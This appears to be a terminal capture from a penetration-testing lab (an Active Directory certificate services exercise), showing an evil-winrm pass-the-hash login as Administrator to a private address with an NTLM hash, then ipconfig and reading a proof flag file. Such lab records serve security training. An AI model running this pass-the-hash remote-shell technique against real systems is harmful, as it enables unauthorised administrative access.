 ┌──(kali㉿kali)-[~/…/Lab/AD/Nara/ADCS]
└─$ evil-winrm -i 192.168.145.30 -u 'Administrator' -H 'd35c4ae45bdd10a4e28ff529a2155745'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module R
eline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::c88c:d46b:756e:f23e%4
IPv4 Address. . . . . . . . . . . : 192.168.145.30
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.145.254
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/proof.txt
5eb9c443c956aee6857b56d112002faa
*Evil-WinRM* PS C:\Users\Administrator\Documents>